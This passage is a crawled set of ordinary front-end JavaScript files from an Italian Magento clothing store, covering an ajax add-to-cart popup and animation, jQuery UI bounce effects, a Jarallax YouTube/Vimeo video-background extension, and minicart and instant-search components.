                                        $('body').append('<div id="popup_ajaxcart_success" class="popup__main popup--result"></div>');

                                        var options =
                                            {
                                                type: 'popup',
                                                modalClass: "success-ajax--popup viewBox",
                                                responsive: true,
                                                innerScroll: true,
                                                title: false,
                                                buttons: false
                                            };

                                        var popup = modal(options, $('#popup_ajaxcart_success'));
                                        if(response.related != "") {
                                            $('.success-ajax--popup .modal-inner-wrap').addClass('popup-related');
                                        }
                                        $('#popup_ajaxcart_success').html(response.ui + response.related);
                                        $('#popup_ajaxcart_success').trigger('contentUpdated');
                                        $('#popup_ajaxcart_success').modal('openModal').on('modalclosed', function() {
                                            $('#popup_ajaxcart_success').parents('.success-ajax--popup').remove();
                                        });
                                        
                                        setTimeout(function () {
                                            $('.page.messages .message').hide();
                                            $('.page.messages').show();
                                        }, 2000);
                                    }else if(response.animationType == 'flycart'){
                                        /* Success Cart Fly */
                                        var $source = '';
                                        if(tag.find('.tocart').length){
                                            if(tag.closest('.product-item-info').length){
                                                $source = tag.closest('.product-item-info');
                                            }else{
                                                $source = tag.find('.tocart');
                                            }
                                        }else{
                                            tag.removeClass('disabled');
                                            $source = tag.closest('.product-item-info');
                                        }

                                        var $animatedObject = jQuery('<div class="flycart-animated-add" style="position: absolute;z-index: 99999;">'+response.image+'</div>');

                                        var $_left = $source.offset().left - 1;
                                        var $_top = $source.offset().top - 1;

                                        $animatedObject.css({top: $_top, left: $_left});
                                        jQuery('html').append($animatedObject);

                                        if(jQuery(window).width() > 767){
                                            var gotoX = jQuery("#fixed-cart-footer").offset().left + 20;
                                            var gotoY = jQuery("#fixed-cart-footer").offset().top;

                                            jQuery('#footer-cart-trigger').addClass('active');
                                            jQuery('#footer-mini-cart').slideDown(300);
                                        }else {
                                            var gotoX = jQuery("#cart-top-action").offset().left;
                                            var gotoY = jQuery("#cart-top-action").offset().top;
                                        }

                                        $animatedObject.animate({
                                                opacity: 0.6,
                                                left: gotoX,
                                                top: gotoY
                                            }, 2000,
                                            function () {
                                                $animatedObject.remove();
                                            });
                                    }else {
                                        $('.product_quickview_content').modal('closeModal');
                                        $("header.page-header").addClass("show-sticky-menu");
                                        $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");
                                        
                                    }
                                }
                            }
                        }
                    }
                },
                error: function() {
                    jQuery('#mgs-ajax-loading').hide();
                    window.location.href = mgsConfig.redirectCartUrl;
                }
            });
        }
    });
    return jQuery.mgs.action;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/jquery/ui-modules/effect-bounce.js
body_size: 1120
content:
/*!
 * jQuery UI Effects Bounce - v1.10.4
 * http://jqueryui.com
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/bounce-effect/
 *
 * Depends:
 *	jquery.ui.effect.js
 */
define([
    'jquery',
    'jquery-ui-modules/effect'
], function ($, undefined) {

    $.effects.effect.bounce = function (o, done) {
        var el = $(this),
            props = ["position", "top", "bottom", "left", "right", "height", "width"],

            // defaults:
            mode = $.effects.setMode(el, o.mode || "effect"),
            hide = mode === "hide",
            show = mode === "show",
            direction = o.direction || "up",
            distance = o.distance,
            times = o.times || 5,

            // number of internal animations
            anims = times * 2 + (show || hide ? 1 : 0),
            speed = o.duration / anims,
            easing = o.easing,

            // utility:
            ref = (direction === "up" || direction === "down") ? "top" : "left",
            motion = (direction === "up" || direction === "left"),
            i,
            upAnim,
            downAnim,

            // we will need to re-assemble the queue to stack our animations in place
            queue = el.queue(),
            queuelen = queue.length;

        // Avoid touching opacity to prevent clearType and PNG issues in IE
        if (show || hide) {
            props.push("opacity");
        }

        $.effects.save(el, props);
        el.show();
        $.effects.createWrapper(el); // Create Wrapper

        // default distance for the BIGGEST bounce is the outer Distance / 3
        if (!distance) {
            distance = el[ref === "top" ? "outerHeight" : "outerWidth"]() / 3;
        }

        if (show) {
            downAnim = {opacity: 1};
            downAnim[ref] = 0;

            // if we are showing, force opacity 0 and set the initial position
            // then do the "first" animation
            el.css("opacity", 0)
                .css(ref, motion ? -distance * 2 : distance * 2)
                .animate(downAnim, speed, easing);
        }

        // start at the smallest distance if we are hiding
        if (hide) {
            distance = distance / Math.pow(2, times - 1);
        }

        downAnim = {};
        downAnim[ref] = 0;
        // Bounces up/down/left/right then back to 0 -- times * 2 animations happen here
        for (i = 0; i < times; i++) {
            upAnim = {};
            upAnim[ref] = (motion ? "-=" : "+=") + distance;

            el.animate(upAnim, speed, easing)
                .animate(downAnim, speed, easing);

            distance = hide ? distance * 2 : distance / 2;
        }

        // Last Bounce when Hiding
        if (hide) {
            upAnim = {opacity: 0};
            upAnim[ref] = (motion ? "-=" : "+=") + distance;

            el.animate(upAnim, speed, easing);
        }

        el.queue(function () {
            if (hide) {
                el.hide();
            }
            $.effects.restore(el, props);
            $.effects.removeWrapper(el);
            done();
        });

        // inject all the animations we just queued to be first in line (after "inprogress")
        if (queuelen > 1) {
            queue.splice.apply(queue,
                [1, 0].concat(queue.splice(queuelen, anims + 1)));
        }
        el.dequeue();

    };

});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Magezon_Builder/js/jarallax/jarallax-video.js
body_size: 6201
content:
/*!
 * Name    : Video Background Extension for Jarallax
 * Version : 1.0.1
 * Author  : nK <https://nkdev.info>
 * GitHub  : https://github.com/nk-o/jarallax
 */
!function(o) {
    var i = {};
    function n(e) {
        if (i[e])
            return i[e].exports;
        var t = i[e] = {
            i: e,
            l: !1,
            exports: {}
        };
        return o[e].call(t.exports, t, t.exports, n),
        t.l = !0,
        t.exports
    }
    n.m = o,
    n.c = i,
    n.d = function(e, t, o) {
        n.o(e, t) || Object.defineProperty(e, t, {
            enumerable: !0,
            get: o
        })
    }
    ,
    n.r = function(e) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol.toStringTag, {
            value: "Module"
        }),
        Object.defineProperty(e, "__esModule", {
            value: !0
        })
    }
    ,
    n.t = function(t, e) {
        if (1 & e && (t = n(t)),
        8 & e)
            return t;
        if (4 & e && "object" == typeof t && t && t.__esModule)
            return t;
        var o = Object.create(null);
        if (n.r(o),
        Object.defineProperty(o, "default", {
            enumerable: !0,
            value: t
        }),
        2 & e && "string" != typeof t)
            for (var i in t)
                n.d(o, i, function(e) {
                    return t[e]
                }
                .bind(null, i));
        return o
    }
    ,
    n.n = function(e) {
        var t = e && e.__esModule ? function() {
            return e.default
        }
        : function() {
            return e
        }
        ;
        return n.d(t, "a", t),
        t
    }
    ,
    n.o = function(e, t) {
        return Object.prototype.hasOwnProperty.call(e, t)
    }
    ,
    n.p = "",
    n(n.s = 6)
}([, , function(e, t, o) {
    "use strict";
    e.exports = function(e) {
        "complete" === document.readyState || "interactive" === document.readyState ? e.call() : document.attachEvent ? document.attachEvent("onreadystatechange", function() {
            "interactive" === document.readyState && e.call()
        }) : document.addEventListener && document.addEventListener("DOMContentLoaded", e)
    }
}
, , function(o, e, t) {
    "use strict";
    (function(e) {
        var t;
        t = "undefined" != typeof window ? window : void 0 !== e ? e : "undefined" != typeof self ? self : {},
        o.exports = t
    }
    ).call(this, t(5))
}
, function(e, t, o) {
    "use strict";
    var i, n = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
        return typeof e
    }
    : function(e) {
        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
    }
    ;
    i = function() {
        return this
    }();
    try {
        i = i || Function("return this")() || (0,
        eval)("this")
    } catch (e) {
        "object" === ("undefined" == typeof window ? "undefined" : n(window)) && (i = window)
    }
    e.exports = i
}
, function(e, t, o) {
    e.exports = o(7)
}
, function(e, t, o) {
    "use strict";
    var i = l(o(8))
      , n = l(o(4))
      , a = l(o(2))
      , r = l(o(10));
    function l(e) {
        return e && e.__esModule ? e : {
            default: e
        }
    }
    n.default.VideoWorker = n.default.VideoWorker || i.default,
    (0,
    r.default)(),
    (0,
    a.default)(function() {
        "undefined" != typeof jarallax && jarallax(document.querySelectorAll("[data-jarallax-video]"))
    })
}
, function(e, t, o) {
    "use strict";
    e.exports = o(9)
}
, function(e, t, o) {
    "use strict";
    Object.defineProperty(t, "__esModule", {
        value: !0
    });
    var n = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
        return typeof e
    }
    : function(e) {
        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
    }
      , a = function() {
        function i(e, t) {
            for (var o = 0; o < t.length; o++) {
                var i = t[o];
                i.enumerable = i.enumerable || !1,
                i.configurable = !0,
                "value"in i && (i.writable = !0),
                Object.defineProperty(e, i.key, i)
            }
        }
        return function(e, t, o) {
            return t && i(e.prototype, t),
            o && i(e, o),
            e
        }
    }();
    function i() {
        this._done = [],
        this._fail = []
    }
    i.prototype = {
        execute: function(e, t) {
            var o = e.length;
            for (t = Array.prototype.slice.call(t); o--; )
                e[o].apply(null, t)
        },
        resolve: function() {
            this.execute(this._done, arguments)
        },
        reject: function() {
            this.execute(this._fail, arguments)
        },
        done: function(e) {
            this._done.push(e)
        },
        fail: function(e) {
            this._fail.push(e)
        }
    };
    var r = 0
      , l = 0
      , u = 0
      , p = 0
      , d = 0
      , s = new i
      , y = new i
      , c = function() {
        function i(e, t) {
            !function(e, t) {
                if (!(e instanceof t))
                    throw new TypeError("Cannot call a class as a function")
            }(this, i);
            var o = this;
            o.url = e,
            o.options_default = {
                autoplay: !1,
                loop: !1,
                mute: !1,
                volume: 100,
                showContols: !0,
                startTime: 0,
                endTime: 0
            },
            o.options = o.extend({}, o.options_default, t),
            o.videoID = o.parseURL(e),
            o.videoID && (o.ID = r++,
            o.loadAPI(),
            o.init())
        }
        return a(i, [{
            key: "extend",
            value: function(o) {
                var i = arguments;
                return o = o || {},
                Object.keys(arguments).forEach(function(t) {
                    i[t] && Object.keys(i[t]).forEach(function(e) {
                        o[e] = i[t][e]
                    })
                }),
                o
            }
        }, {
            key: "parseURL",
            value: function(e) {
                var t, o, i, n, a, r = !(!(t = e.match(/.*(?:youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=)([^#\&\?]*).*/)) || 11 !== t[1].length) && t[1], l = !(!(o = e.match(/https?:\/\/(?:www\.|player\.)?vimeo.com\/(?:channels\/(?:\w+\/)?|groups\/([^\/]*)\/videos\/|album\/(\d+)\/video\/|video\/|)(\d+)(?:$|\/|\?)/)) || !o[3]) && o[3], u = (i = e.split(/,(?=mp4\:|webm\:|ogv\:|ogg\:)/),
                n = {},
                a = 0,
                i.forEach(function(e) {
                    var t = e.match(/^(mp4|webm|ogv|ogg)\:(.*)/);
                    t && t[1] && t[2] && (n["ogv" === t[1] ? "ogg" : t[1]] = t[2],
                    a = 1)
                }),
                !!a && n);
                return r ? (this.type = "youtube",
                r) : l ? (this.type = "vimeo",
                l) : !!u && (this.type = "local",
                u)
            }
        }, {
            key: "isValid",
            value: function() {
                return !!this.videoID
            }
        }, {
            key: "on",
            value: function(e, t) {
                this.userEventsList = this.userEventsList || [],
                (this.userEventsList[e] || (this.userEventsList[e] = [])).push(t)
            }
        }, {
            key: "off",
            value: function(o, i) {
                var n = this;
                this.userEventsList && this.userEventsList[o] && (i ? this.userEventsList[o].forEach(function(e, t) {
                    e === i && (n.userEventsList[o][t] = !1)
                }) : delete this.userEventsList[o])
            }
        }, {
            key: "fire",
            value: function(e) {
                var t = this
                  , o = [].slice.call(arguments, 1);
                this.userEventsList && void 0 !== this.userEventsList[e] && this.userEventsList[e].forEach(function(e) {
                    e && e.apply(t, o)
                })
            }
        }, {
            key: "play",
            value: function(e) {
                var t = this;
                t.player && ("youtube" === t.type && t.player.playVideo && (void 0 !== e && t.player.seekTo(e || 0),
                YT.PlayerState.PLAYING !== t.player.getPlayerState() && t.player.playVideo()),
                "vimeo" === t.type && (void 0 !== e && t.player.setCurrentTime(e),
                t.player.getPaused().then(function(e) {
                    e && t.player.play()
                })),
                "local" === t.type && (void 0 !== e && (t.player.currentTime = e),
                t.player.paused && t.player.play()))
            }
        }, {
            key: "pause",
            value: function() {
                var t = this;
                t.player && ("youtube" === t.type && t.player.pauseVideo && YT.PlayerState.PLAYING === t.player.getPlayerState() && t.player.pauseVideo(),
                "vimeo" === t.type && t.player.getPaused().then(function(e) {
                    e || t.player.pause()
                }),
                "local" === t.type && (t.player.paused || t.player.pause()))
            }
        }, {
            key: "mute",
            value: function() {
                var e = this;
                e.player && ("youtube" === e.type && e.player.mute && e.player.mute(),
                "vimeo" === e.type && e.player.setVolume && e.player.setVolume(0),
                "local" === e.type && (e.$video.muted = !0))
            }
        }, {
            key: "unmute",
            value: function() {
                var e = this;
                e.player && ("youtube" === e.type && e.player.mute && e.player.unMute(),
                "vimeo" === e.type && e.player.setVolume && e.player.setVolume(e.options.volume),
                "local" === e.type && (e.$video.muted = !1))
            }
        }, {
            key: "setVolume",
            value: function() {
                var e = 0 < arguments.length && void 0 !== arguments[0] && arguments[0]
                  , t = this;
                t.player && e && ("youtube" === t.type && t.player.setVolume && t.player.setVolume(e),
                "vimeo" === t.type && t.player.setVolume && t.player.setVolume(e),
                "local" === t.type && (t.$video.volume = e / 100))
            }
        }, {
            key: "getVolume",
            value: function(t) {
                var e = this;
                e.player ? ("youtube" === e.type && e.player.getVolume && t(e.player.getVolume()),
                "vimeo" === e.type && e.player.getVolume && e.player.getVolume().then(function(e) {
                    t(e)
                }),
                "local" === e.type && t(100 * e.$video.volume)) : t(!1)
            }
        }, {
            key: "getMuted",
            value: function(t) {
                var e = this;
                e.player ? ("youtube" === e.type && e.player.isMuted && t(e.player.isMuted()),
                "vimeo" === e.type && e.player.getVolume && e.player.getVolume().then(function(e) {
                    t(!!e)
                }),
                "local" === e.type && t(e.$video.muted)) : t(null)
            }
        }, {
            key: "getImageURL",
            value: function(t) {
                var o = this;
                if (o.videoImage)
                    t(o.videoImage);
                else {
                    if ("youtube" === o.type) {
                        var e = ["maxresdefault", "sddefault", "hqdefault", "0"]
                          , i = 0
                          , n = new Image;
                        n.onload = function() {
                            120 !== (this.naturalWidth || this.width) || i === e.length - 1 ? (o.videoImage = "https://img.youtube.com/vi/" + o.videoID + "/" + e[i] + ".jpg",
                            t(o.videoImage)) : (i++,
                            this.src = "https://img.youtube.com/vi/" + o.videoID + "/" + e[i] + ".jpg")
                        }
                        ,
                        n.src = "https://img.youtube.com/vi/" + o.videoID + "/" + e[i] + ".jpg"
                    }
                    if ("vimeo" === o.type) {
                        var a = new XMLHttpRequest;
                        a.open("GET", "https://vimeo.com/api/v2/video/" + o.videoID + ".json", !0),
                        a.onreadystatechange = function() {
                            if (4 === this.readyState && 200 <= this.status && this.status < 400) {
                                var e = JSON.parse(this.responseText);
                                o.videoImage = e[0].thumbnail_large,
                                t(o.videoImage)
                            }
                        }
                        ,
                        a.send(),
                        a = null
                    }
                }
            }
        }, {
            key: "getIframe",
            value: function(e) {
                this.getVideo(e)
            }
        }, {
            key: "getVideo",
            value: function(u) {
                var p = this;
                p.$video ? u(p.$video) : p.onAPIready(function() {
                    var e = void 0;
                    if (p.$video || ((e = document.createElement("div")).style.display = "none"),
                    "youtube" === p.type) {
                        p.playerOptions = {},
                        p.playerOptions.videoId = p.videoID,
                        p.playerOptions.playerVars = {
                            autohide: 1,
                            rel: 0,
                            autoplay: 0,
                            playsinline: 1
                        },
                        p.options.showContols || (p.playerOptions.playerVars.iv_load_policy = 3,
                        p.playerOptions.playerVars.modestbranding = 1,
                        p.playerOptions.playerVars.controls = 0,
                        p.playerOptions.playerVars.showinfo = 0,
                        p.playerOptions.playerVars.disablekb = 1);
                        var t = void 0
                          , o = void 0;
                        p.playerOptions.events = {
                            onReady: function(t) {
                                if (p.options.mute ? t.target.mute() : p.options.volume && t.target.setVolume(p.options.volume),
                                p.options.autoplay && p.play(p.options.startTime),
                                p.fire("ready", t),
                                p.options.loop && !p.options.endTime) {
                                    p.options.endTime = p.player.getDuration() - .1
                                }
                                setInterval(function() {
                                    p.getVolume(function(e) {
                                        p.options.volume !== e && (p.options.volume = e,
                                        p.fire("volumechange", t))
                                    })
                                }, 150)
                            },
                            onStateChange: function(e) {
                                p.options.loop && e.data === YT.PlayerState.ENDED && p.play(p.options.startTime),
                                t || e.data !== YT.PlayerState.PLAYING || (t = 1,
                                p.fire("started", e)),
                                e.data === YT.PlayerState.PLAYING && p.fire("play", e),
                                e.data === YT.PlayerState.PAUSED && p.fire("pause", e),
                                e.data === YT.PlayerState.ENDED && p.fire("ended", e),
                                e.data === YT.PlayerState.PLAYING ? o = setInterval(function() {
                                    p.fire("timeupdate", e),
                                    p.options.endTime && p.player.getCurrentTime() >= p.options.endTime && (p.options.loop ? p.play(p.options.startTime) : p.pause())
                                }, 150) : clearInterval(o)
                            }
                        };
                        var i = !p.$video;
                        if (i) {
                            var n = document.createElement("div");
                            n.setAttribute("id", p.playerID),
                            e.appendChild(n),
                            document.body.appendChild(e)
                        }
                        p.player = p.player || new window.YT.Player(p.playerID,p.playerOptions),
                        i && (p.$video = document.getElementById(p.playerID),
                        p.videoWidth = parseInt(p.$video.getAttribute("width"), 10) || 1280,
                        p.videoHeight = parseInt(p.$video.getAttribute("height"), 10) || 720)
                    }
                    if ("vimeo" === p.type) {
                        if (p.playerOptions = {
                            id: p.videoID,
                            autopause: 0,
                            transparent: 0,
                            autoplay: p.options.autoplay ? 1 : 0,
                            loop: p.options.loop ? 1 : 0,
                            muted: p.options.mute ? 1 : 0
                        },
                        p.options.volume && (p.playerOptions.volume = p.options.volume),
                        p.options.showContols || (p.playerOptions.badge = 0,
                        p.playerOptions.byline = 0,
                        p.playerOptions.portrait = 0,
                        p.playerOptions.title = 0),
                        !p.$video) {
                            var a = "";
                            Object.keys(p.playerOptions).forEach(function(e) {
                                "" !== a && (a += "&"),
                                a += e + "=" + encodeURIComponent(p.playerOptions[e])
                            }),
                            p.$video = document.createElement("iframe"),
                            p.$video.setAttribute("id", p.playerID),
                            p.$video.setAttribute("src", "https://player.vimeo.com/video/" + p.videoID + "?" + a),
                            p.$video.setAttribute("frameborder", "0"),
                            p.$video.setAttribute("mozallowfullscreen", ""),
                            p.$video.setAttribute("allowfullscreen", ""),
                            e.appendChild(p.$video),
                            document.body.appendChild(e)
                        }
                        p.player = p.player || new Vimeo(p.$video,p.playerOptions),
                        p.options.startTime && p.options.autoplay && p.player.setCurrentTime(p.options.startTime),
                        p.player.getVideoWidth().then(function(e) {
                            p.videoWidth = e || 1280
                        }),
                        p.player.getVideoHeight().then(function(e) {
                            p.videoHeight = e || 720
                        });
                        var r = void 0;
                        p.player.on("timeupdate", function(e) {
                            r || (p.fire("started", e),
                            r = 1),
                            p.fire("timeupdate", e),
                            p.options.endTime && p.options.endTime && e.seconds >= p.options.endTime && (p.options.loop ? p.play(p.options.startTime) : p.pause())
                        }),
                        p.player.on("play", function(e) {
                            p.fire("play", e),
                            p.options.startTime && 0 === e.seconds && p.play(p.options.startTime)
                        }),
                        p.player.on("pause", function(e) {
                            p.fire("pause", e)
                        }),
                        p.player.on("ended", function(e) {
                            p.fire("ended", e)
                        }),
                        p.player.on("loaded", function(e) {
                            p.fire("ready", e)
                        }),
                        p.player.on("volumechange", function(e) {
                            p.fire("volumechange", e)
                        })
                    }
                    if ("local" === p.type) {
                        p.$video || (p.$video = document.createElement("video"),
                        p.options.showContols && (p.$video.controls = !0),
                        p.options.mute ? p.$video.muted = !0 : p.$video.volume && (p.$video.volume = p.options.volume / 100),
                        p.options.loop && (p.$video.loop = !0),
                        p.$video.setAttribute("playsinline", ""),
                        p.$video.setAttribute("webkit-playsinline", ""),
                        p.$video.setAttribute("id", p.playerID),
                        e.appendChild(p.$video),
                        document.body.appendChild(e),
                        Object.keys(p.videoID).forEach(function(e) {
                            var t, o, i, n;
                            t = p.$video,
                            o = p.videoID[e],
                            i = "video/" + e,
                            (n = document.createElement("source")).src = o,
                            n.type = i,
                            t.appendChild(n)
                        })),
                        p.player = p.player || p.$video;
                        var l = void 0;
                        p.player.addEventListener("playing", function(e) {
                            l || p.fire("started", e),
                            l = 1
                        }),
                        p.player.addEventListener("timeupdate", function(e) {
                            p.fire("timeupdate", e),
                            p.options.endTime && p.options.endTime && this.currentTime >= p.options.endTime && (p.options.loop ? p.play(p.options.startTime) : p.pause())
                        }),
                        p.player.addEventListener("play", function(e) {
                            p.fire("play", e)
                        }),
                        p.player.addEventListener("pause", function(e) {
                            p.fire("pause", e)
                        }),
                        p.player.addEventListener("ended", function(e) {
                            p.fire("ended", e)
                        }),
                        p.player.addEventListener("loadedmetadata", function() {
                            p.videoWidth = this.videoWidth || 1280,
                            p.videoHeight = this.videoHeight || 720,
                            p.fire("ready"),
                            p.options.autoplay && p.play(p.options.startTime)
                        }),
                        p.player.addEventListener("volumechange", function(e) {
                            p.getVolume(function(e) {
                                p.options.volume = e
                            }),
                            p.fire("volumechange", e)
                        })
                    }
                    u(p.$video)
                })
            }
        }, {
            key: "init",
            value: function() {
                this.playerID = "VideoWorker-" + this.ID
            }
        }, {
            key: "loadAPI",
            value: function() {
            	if (this.type == "vimeo") {
	            	require(['https://player.vimeo.com/api/player.js'], function(Vimeo) {
		                if (!l || !u) {
		                	window.Vimeo = Vimeo;
		                }
	            	});
            	} else {
            		if (!l || !u) {
	                    var e = "";
	                    if ("youtube" !== this.type || l || (l = 1,
	                    e = "https://www.youtube.com/iframe_api"),
	                    "vimeo" !== this.type || u || (u = 1,
	                    e = "https://player.vimeo.com/api/player.js"),
	                    e) {
	                        var t = document.createElement("script")
	                          , o = document.getElementsByTagName("head")[0];
	                        t.src = e,
	                        o.appendChild(t),
	                        t = o = null
	                    }
	                }
            	}
            }
        }, {
            key: "onAPIready",
            value: function(e) {
                if ("youtube" === this.type && ("undefined" != typeof YT && 0 !== YT.loaded || p ? "object" === ("undefined" == typeof YT ? "undefined" : n(YT)) && 1 === YT.loaded ? e() : s.done(function() {
                    e()
                }) : (p = 1,
                window.onYouTubeIframeAPIReady = function() {
                    window.onYouTubeIframeAPIReady = null,
                    s.resolve("done"),
                    e()
                }
                )),
                "vimeo" === this.type)
                    if ("undefined" != typeof Vimeo || d)
                        "undefined" != typeof Vimeo ? e() : y.done(function() {
                            e()
                        });
                    else {
                        d = 1;
                        var t = setInterval(function() {
                            "undefined" != typeof Vimeo && (clearInterval(t),
                            y.resolve("done"),
                            e())
                        }, 20)
                    }
                "local" === this.type && e()
            }
        }]),
        i
    }();
    t.default = c
}
, function(e, t, o) {
    "use strict";
    Object.defineProperty(t, "__esModule", {
        value: !0
    }),
    t.default = function() {
        var e = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : u.default.jarallax;
        if (void 0 === e)
            return;
        var t = e.constructor
          , i = t.prototype.init;
        t.prototype.init = function() {
            var o = this;
            i.apply(o),
            o.video && !o.options.disableVideo() && o.video.getVideo(function(e) {
                var t = e.parentNode;
                o.css(e, {
                    position: o.image.position,
                    top: "0px",
                    left: "0px",
                    right: "0px",
                    bottom: "0px",
                    width: "100%",
                    height: "100%",
                    maxWidth: "none",
                    maxHeight: "none",
                    margin: 0,
                    zIndex: -1
                }),
                o.$video = e,
                o.image.$container.appendChild(e),
                t.parentNode.removeChild(t)
            })
        }
        ;
        var l = t.prototype.coverImage;
        t.prototype.coverImage = function() {
            var e = this
              , t = l.apply(e)
              , o = !!e.image.$item && e.image.$item.nodeName;
            if (t && e.video && o && ("IFRAME" === o || "VIDEO" === o)) {
                var i = t.image.height
                  , n = i * e.image.width / e.image.height
                  , a = (t.container.width - n) / 2
                  , r = t.image.marginTop;
                t.container.width > n && (n = t.container.width,
                i = n * e.image.height / e.image.width,
                a = 0,
                r += (t.image.height - i) / 2),
                "IFRAME" === o && (i += 400,
                r -= 200),
                e.css(e.$video, {
                    width: n + "px",
                    marginLeft: a + "px",
                    height: i + "px",
                    marginTop: r + "px"
                })
            }
            return t
        }
        ;
        var o = t.prototype.initImg;
        t.prototype.initImg = function() {
            var e = this
              , t = o.apply(e);
            return e.options.videoSrc || (e.options.videoSrc = e.$item.getAttribute("data-jarallax-video") || null),
            e.options.videoSrc ? (e.defaultInitImgResult = t,
            !0) : t
        }
        ;
        var n = t.prototype.canInitParallax;
        t.prototype.canInitParallax = function() {
            var o = this
              , e = n.apply(o);
            if (!o.options.videoSrc)
                return e;
            var t = new r.default(o.options.videoSrc,{
                autoplay: !0,
                loop: o.options.videoLoop,
                showContols: !1,
                startTime: o.options.videoStartTime || 0,
                endTime: o.options.videoEndTime || 0,
                mute: o.options.videoVolume ? 0 : 1,
                volume: o.options.videoVolume || 0
            });
            if (t.isValid())
                if (e) {
                    if (t.on("ready", function() {
                        if (o.options.videoPlayOnlyVisible) {
                            var e = o.onScroll;
                            o.onScroll = function() {
                                e.apply(o),
                                (o.options.videoLoop || !o.options.videoLoop && !o.videoEnded) && (o.isVisible() ? t.play() : t.pause())
                            }
                        } else
                            t.play()
                    }),
                    t.on("started", function() {
                        o.image.$default_item = o.image.$item,
                        o.image.$item = o.$video,
                        o.image.width = o.video.videoWidth || 1280,
                        o.image.height = o.video.videoHeight || 720,
                        o.coverImage(),
                        o.clipContainer(),
                        o.onScroll(),
                        o.image.$default_item && (o.image.$default_item.style.display = "none")
                    }),
                    t.on("ended", function() {
                        o.videoEnded = !0,
                        o.options.videoLoop || o.image.$default_item && (o.image.$item = o.image.$default_item,
                        o.image.$item.style.display = "block",
                        o.coverImage(),
                        o.clipContainer(),
                        o.onScroll())
                    }),
                    o.video = t,
                    !o.defaultInitImgResult)
                        return "local" !== t.type ? (t.getImageURL(function(e) {
                            o.image.src = e,
                            o.init()
                        }),
                        !1) : (o.image.src = "[data-uri]",
                        !0)
                } else
                    o.defaultInitImgResult || t.getImageURL(function(e) {
                        var t = o.$item.getAttribute("style");
                        t && o.$item.setAttribute("data-jarallax-original-styles", t),
                        o.css(o.$item, {
                            "background-image": 'url("' + e + '")',
                            "background-position": "center",
                            "background-size": "cover"
                        })
                    });
            return e
        }
        ;
        var a = t.prototype.destroy;
        t.prototype.destroy = function() {
            var e = this;
            e.image.$default_item && (e.image.$item = e.image.$default_item,
            delete e.image.$default_item),
            a.apply(e)
        }
    }
    ;
    var r = i(o(8))
      , u = i(o(4));
    function i(e) {
        return e && e.__esModule ? e : {
            default: e
        }
    }
}
]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Amasty_Checkout/js/amastyCheckoutDisabled.js
body_size: -50
content:
//disable mixins
window.amasty_checkout_disabled = true;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_InstantSearch/js/view/blog.js
body_size: 351
content:
/**
 * Copyright © 2013-2017 Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define(
    [
        'ko',
        'jquery',
        'uiComponent'
    ],
    function (ko, $, Component) {
        'use strict';
        return Component.extend({
            defaults: {
                template: 'MGS_InstantSearch/search/blog',
                result: {
                    blog: {
                        data: ko.observableArray([]),
                        size: ko.observable(0),
                        url: ko.observable('')
                    }
                },
                isVisible: false
            },
            initialize: function () {
                var self = this;
                this._super();
                if(window.instantSearch.blog){
                    self.result.blog = window.instantSearch.blog;
                }
                this.isVisible = ko.computed(function () {
                    var sum = self.result.blog.size();
                    if (sum > 0) {
                        return true; }
                    return false;
                }, this);
            }
        });
    }
);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/HumanElement_MiniCartAutoOpen/js/view/minicart_open.js
body_size: 628
content:
define([
    "jquery",
    "jquery/ui",
    "domReady!"
], function ($) {

    var dropDownTimeout = null;

    return function (config, element) {
        let minicart = $(element);
        let canAutoOpen = config.canAutoOpen;
        let canScrollTop = config.canScrollTop;
        let autoOpenTimeout = config.autoOpenTimeout * 1000;
        let scrollTopDuration = 1000;
        let dropDownDialog = minicart.find('[data-role="dropdownDialog"]');

        // Reusable function to cancel the closing of the minicart
        let cancelCloseMinicart = () => {
            if (dropDownTimeout) {
                clearTimeout(dropDownTimeout);
                dropDownTimeout = null;
            }
        };

        // Reusable function to open minicart and start timeout for eventually closing minicart
        let openMinicart = () => {
            // Cancel pre-existing timeout
            cancelCloseMinicart();

            // Scroll Page to top
            if (canScrollTop) {
                $("html, body").animate({scrollTop: 0}, scrollTopDuration, () => {
                    dropDownDialog.dropdownDialog("open");
                });
            } else {
                dropDownDialog.dropdownDialog("open");
            }

            // Create new timeout
            dropDownTimeout = setTimeout(function () {
                dropDownDialog.dropdownDialog("close");
            }, autoOpenTimeout);
        };

        // Trigger to determine whether minicart is allowed to auto open and if so,
        // whether the is page done being busy to so it can happen
        let openMiniCartTrigger = () => {
            if (canAutoOpen) {
                if ($('body').attr('aria-busy') === 'true') {
                    setTimeout(openMiniCartTrigger, 500);
                } else {
                    openMinicart();
                }
            }
        };

        // Cancel the closing of minicart if user mouses over it while it's open
        dropDownDialog.on('mouseenter', function (event) {
            event.stopPropagation();
            cancelCloseMinicart();
        });

        // Kick off "open minicart" trigger to eventually open minicart
        minicart.on('ajaxContentUpdated', openMiniCartTrigger);
    }
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/jquery/ui-modules/effect-transfer.js
body_size: 483
content:
/*!
 * jQuery UI Effects Transfer - v1.10.4
 * http://jqueryui.com
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
